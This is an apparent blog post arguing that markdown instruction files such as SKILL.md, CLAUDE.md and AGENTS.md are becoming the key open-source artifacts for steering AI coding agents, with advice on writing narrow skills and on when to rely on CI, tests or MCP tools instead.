Why the top GitHub repos are markdown files

Markdown is becoming the package format for agent behavior. Here’s why AI agent skills matter for software teams.

Get the guide to build your first AI agent directly in your inbox on newsletter signup:

A few years ago, the top GitHub repo of the week was usually something you could run.

A framework. A database. A package manager. A CLI. A model runtime.

Now, one of the most viral developer artifacts can be a markdown file.

Not a package with a markdown README.

The markdown is the only thing in the package.

That sounds absurd until you remember what AI coding agents do before they touch your codebase.

They read instructions.

That is why AI agent skills matter. AI agent skills are reusable instruction packages that teach an AI agent how to perform a specific workflow. They can include markdown instructions, examples, scripts, references, and other resources the agent loads when the task calls for them.



A library gives software new functionality.

A skill gives an agent better behavior.

That distinction explains why markdown files are becoming serious engineering artifacts. They do not replace tests, CI, architecture, or code review. They sit upstream of them. They influence the code the agent writes, the tests it chooses to add, the risks it checks, and the questions it asks before touching the repo.

Markdown is becoming the package format for agent behavior.

In this post, you’ll learn

What AI agent skills are, and how they help coding agents perform repeatable workflows.

How agent skills differ from

CLAUDE.md,AGENTS.md,SKILL.md, and MCP.How to write a practical

SKILL.mdfile with instructions, examples, scripts, and resources.When not to use agent skills, and when tests, CI, linters, repo instructions, or MCP are better.

Why markdown repos are becoming valuable open-source artifacts for software teams.

What Are AI Agent Skills?

AI agent skills are reusable folders or files that package instructions, examples, scripts, and resources for one specific workflow.

OpenAI describes Agent Skills as folders of instructions, scripts, and resources that agents can discover and use for specific tasks. Thoughtworks uses the same broader framing in its Technology Radar: skills modularize context by packaging instructions, executable scripts, and associated resources, and agents load them only when needed.



That “only when needed” part matters.

A giant always-on instruction file eventually becomes noisy. That was a problem when MCP was first released. The agent sees rules that do not apply to the current task. Important constraints compete with random details.

A skill is different. It is a just-in-time workflow memory.

For example:

A code review skill that checks PRs for behavioral regressions, security risk, data loss, missing tests, and risky abstractions.

A release note skill that follows the company’s changelog style.

A design doc critique skill that checks assumptions, failure modes, rollout plans, and operational risk.

The important part is not that the file is markdown.

The important part is that the agent can load a repeatable way of thinking at the moment of work.

Why AI Coding Agents Need Skills



I have seen competent engineers judge AI agents before configuring the environment in which those agents operate.

The complaint is usually some version of this:

“AI is not better than me.”

Fine. But the missing question is:

“What did I teach it about how I work?”

Don’t ask if AI is good. Ask how to make AI work for you.

Most coding agents are generalists by default. They do not know your team’s review standards. They do not know your preferred testing depth. They do not know which files are dangerous to touch. They do not know the difference between “make it work” and “make the smallest safe change.”

So they improvise.

And when an agent improvises inside a codebase, you pay for it in code review comments.

You repeat the same feedback. “Stop touching unrelated files”. “Add tests before calling the task done”. “Do not create new abstractions”…

The agent is not always the problem.

The missing operating instructions are the problem.

This is where the “factory defaults” mental model helped me. I would never expect a new teammate to join a team and instantly know our deploy risk, testing culture, naming patterns, code ownership, and review bar. I would give them context. I would point them to the docs.

Then I would watch how they work and refine the guidance.

That is what we need to do with agents too.

Read more about how context engineering helps software engineers get better AI coding results:



Skills vs CLAUDE.md vs AGENTS.md vs MCP

The mistake is asking which file is best.

The useful question is what kind of instruction, memory, or capability you are trying to encode.

Use an idea file when you want to share a reusable product, system, or architecture pattern that an agent can adapt to a person’s context. The file should explain the high-level idea, the core architecture, the operations, the tradeoffs, and the constraints that matter.

Use CLAUDE.md when you need repo-wide guidance for Claude Code. Good examples are project architecture, test commands, coding conventions, forbidden operations, deployment notes, and local development traps.

Use AGENTS.md when you need repo-wide guidance for any tool. Good examples are project architecture, test commands, coding conventions, forbidden operations, deployment notes, and local development traps. The agentsmd/agents.md project describes it as a README for agents: a predictable place to give coding agents context and instructions for a project. GitHub Copilot also supports AGENTS.md files anywhere in a repository, where the nearest file in the tree takes precedence.

Only if you work with an agent that doesn’t support AGENTS.md, then use their specific file like Claude.md

Use skills when the workflow is reusable across projects, only relevant sometimes, and has steps, examples, and output expectations.

Use MCP when the agent needs live access to tools, databases, APIs, calendars, documents, or internal systems. The problem is not “think this way.” The problem is “call this system safely and return structured data.” Most times, you can substitute with a CLI, but then you must provide instructions in a skill about how to install it if it’s not available, and how to authenticate

Once I started seeing the distinction this way, the architecture became less confusing.

If the agent keeps forgetting how the repo works, write repo memory (more markdown files). If the agent keeps doing a recurring workflow poorly, write a skill (more markdown files). If the agent needs to call a real system, give it an MCP tool or CLI (and you can wrap “how to use it“ in a skill, so more markdown files).

Why Markdown Repos Are Winning On GitHub

Traditional open source distributed functionality.

A library gave you code to call. A framework gave you structure to build inside.

Markdown agent repos distribute behavior.

They tell an AI agent how to review, plan, edit, test, write, or avoid damaging your system. That is a different kind of artifact. It is less like importing a package and more like giving a new engineer the team norms before they open the first pull request.

These repos already existed before AI. For example, Google open-sourced its internal style guides for many programming languages on GitHub. The main difference is the volume: An engineer would check it when in doubt. AI Agents reference the markdown files on each execution.

With humans, a markdown file was documentation.

With agents, a markdown file can change future work.

I know “influence AI agents’ output” sounds less impactful than “call a function in a library.” But it’s actually more useful because it’s AI Agent-agnostic and works with any programming language. It changes the next code the agent writes. It changes the review comments the agent leaves. It changes the assumptions the agent makes.

This is why stars and forks mean something different now.

A star is no longer only applause for code. It is a signal that more people are benefiting from it. A fork can mean “I want to personalize this for my use case,” and it’s easier to personalize markdown than to personalize code, at least before AI

Don’t get me wrong, there’s a lot of room for open source software. But for simple utilities that solve narrow use cases, the AI can one-shot it, so a markdown file can be more useful.

Agent-readable instructions are the open-source artifacts of 2026.

That is the shift.

A useful next step is this breakdown of how AI steering turns coding agents into more reliable teammates:



The Karpathy CLAUDE.md Moment

The forrestchang/andrej-karpathy-skills repo became the cleanest public example of this pattern.

When I last checked GitHub, the repo showed roughly 104k stars and 10.2k forks.

The exact number is not the point.

The absurdity is the point.

The core artifact was tiny: a 2.3 KB CLAUDE.md file with four principles and no code. That’s a lot of GitHub stars per byte uploaded

That sounds strange if you still think open source value only means code. The right principles to steer my AI agents in all their work can be more useful than a library that I only plug for one use case.

What Good Agent Skills Do Differently

Good agent skills are not common.

One skill should do one kind of work. Code review. Migration planning. Test generation. Release notes generation.

If the skill tries to be the entire engineering process, it becomes another bloated instruction file. The agent cannot route it cleanly. Humans cannot maintain it. And teams will stop trusting it.

Good agent skills are also triggerable.

The description is routing logic, not decoration.

If you write “use this for engineering work,” the agent has learned almost nothing. If you write “use this when reviewing code before merge, especially when the change touches persistence, auth, or billing,” the agent has a much better chance of loading it at the right time.

Good skills are procedural.

This is what the LLM will receive as prompt

Without a skill:

Review this PR.

With a skill:

Review this PR for behavioral regressions, data loss, security risk, missing tests, and unnecessary abstractions. Read the surrounding files before commenting. Return only findings that would block or materially improve the change…

That difference changes the AI agent output.

Good skills include negative constraints, too. Tell the agent what not to do before it damages the codebase. “Do not rewrite unrelated files”. “Do not invent abstractions without explicit request from the user.” “Do not silently assume business logic”. “Do not skip tests when touching shared behavior”.

Usually, you’ll write those negative constraints after using the skill and finding bad outputs.

A Minimal SKILL.md Example

A practical skill does not need to be long.

It needs to be specific enough that the agent knows when to load it, what to inspect, what to avoid, and how to return the result.

You can use AI to create your own skills. Just check for some meta-skills like this one

You can start with just one markdown file, but the broader skill format can go beyond that. A real skill folder might look like this:

code-review/

SKILL.md

scripts/

references/

examples/

SKILL.mdcontains the routing and workflow.scripts/contains optional executable helpers.references/contains the idocs the agent should consult.examples/shows expected outputs.

This is why “skills are just prompts” is too small a framing. A prompt is usually one instruction. A skill is a reusable capability package. My best results came from having narrow scripts solving one problem deterministically, wrapped in a skill that lets the agent decide when to execute each.

When Not To Use Agent Skills

Do not use a skill when you need deterministic enforcement.

Use CI, tests, linters, type systems, policy engines, and code owners. A skill can remind an agent to add tests. It cannot prove correctness. The agent may not load it after all.

The point is that you can use skills to point the agent to execute certain commands. That’s the best of both worlds: You have the determinism of commands and the reliability of AI finding what to do with a command’s output.

Do not use a skill when the agent needs live access to external systems.

Use MCP, a local CLI, or another controlled tool interface. Skills are good for workflow memory. Tooling is better for live data and real actions.

Do not use a skill for repo facts that should always be loaded.

Use AGENTS.md, CLAUDE.md, GEMINI.md, repository custom instructions, or another repo memory file. If the agent always needs to know how tests run or which package manager the repo uses, that is project context, not a task-specific skill.

Do not copy third-party skills blindly.

This is the part I think engineers need to take seriously. Thoughtworks explicitly warns against unreviewed reuse of third-party skills because they can introduce supply chain security risk.

We’ve seen many supply-chain attacks in dependencies you take in your software projects. Treat skills as a dependency, you must be careful with which version you add, verify it comes from a trusted source, etc.

A skill can tell an agent what to inspect, what to run, what to ignore, and what to send back. If it includes scripts, shell commands, credentials, deployment steps, file operations, or external services, treat it like code-adjacent infrastructure.

The whole article is about how impactful skills are. That makes them also dangerous

How Agent Skills Create Team Leverage

A strong individual AI workflow is useful.

A shared capability package is leverage.

An engineer who makes themselves faster is useful. An engineer who makes the team faster has leverage.

Agent skills are one way to turn private judgment into a visible team contribution.

The examples are not abstract:

A code review skill can raise the team’s review bar.

A release note skill can encode the product communication style.

Copying a famous CLAUDE.md is a start. But a team gets real value when engineers adapt instructions to their actual codebase, product risks, and review standards.

The difference is between using someone else’s template and encoding your team’s judgment.

This is promotion-relevant because it turns personal productivity into organizational leverage.

Read more about how I completely automated a workflow that writes more than 100 PRs a month at Amazon:

What Agent Skills Predict For Open Source

I think most viral repos will keep being markdown files

That does not mean code matters less.

But agent behavior now sits upstream of more software work.

If agents are writing more code, reviewing more diffs, creating more plans, and drafting more designs, then the instructions that shape those agents become part of the engineering system.

These markdown repos aren’t documentation on the side of code projects

They are part of the system.

The blast radius of bad context fed into AI can now be larger than the blast radius of bad code.

And the speed at which they gain stars on GitHub means people can use them faster and easier than a code project.

English is becoming a control surface for software work.

That is why this trend is worth taking seriously.

Recap of this article

What are AI agent skills?

AI agent skills are reusable instruction packages that teach an AI agent how to perform a specific workflow. They often include a SKILL.md file plus optional scripts, references, and examples that the agent can load when needed.

What is the difference between CLAUDE.md and agent skills?

CLAUDE.md is usually repo-level guidance for Claude Code. Agent skills are narrower workflow playbooks that load only when relevant, such as code review, test generation, migration planning, release notes, or incident summaries.

What is AGENTS.md used for?

AGENTS.md is a tool-agnostic instruction file for coding agents. It gives agents a predictable place to find project context, setup instructions, test commands, and team rules.

When should I use MCP instead of an agent skill?

Use MCP when the agent needs to interact with live tools, APIs, databases, files, calendars, documents, or internal systems. Use an agent skill when the agent mainly needs repeatable judgment, workflow steps, examples, and constraints.

How do I write a good SKILL.md file?

Start with one recurring workflow and write the real steps you follow when doing it well. Add a clear trigger description, required inputs, ordered process, output format, and checks for what the agent must verify before finishing.

Conclusion: AI Agent Skills Are The Missing Middle Layer

This isn’t about “look at these viral markdown repos.”

AI agent skills are the missing middle layer between repo instructions and executable tools.

If you are a software engineer, the cheapest high-leverage thing you can do this week is to standardize your team’s software development lifecycle into skills for AI agents.

Start with one markdown file that makes the agent better at one task. Use it on real work. Share it with your team. Improve it every time the agent makes a mistake.

Keep iterating

Here are some examples of popular repos with skills:

If you want to go deeper on turning AI agents into reliable engineering systems,